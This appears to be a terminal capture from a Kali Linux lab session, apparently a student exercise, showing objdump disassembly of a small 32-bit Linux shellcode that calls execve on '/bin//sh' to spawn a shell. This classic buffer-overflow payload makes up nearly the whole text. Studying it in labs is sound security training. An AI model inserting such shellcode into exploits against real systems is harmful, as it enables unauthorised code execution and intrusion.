 root@KaliYL:~/20145316xxy# objdump -d scode
scode:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
8048060:       31 c0                   xor    %eax,%eax
8048062:       50                      push   %eax
8048063:       68 2f 2f 73 68          push   $0x68732f2f
8048068:       68 2f 62 69 6e          push   $0x6e69622f
804806d:       89 e3                   mov    %esp,%ebx
804806f:       50                      push   %eax
8048070:       53                      push   %ebx
8048071:       89 e1                   mov    %esp,%ecx
8048073:       31 d2                   xor    %edx,%edx
8048075:       b0 0b                   mov    $0xb,%al
8048077:       cd 80                   int    $0x80
root@KaliYL:~/20145316xxy#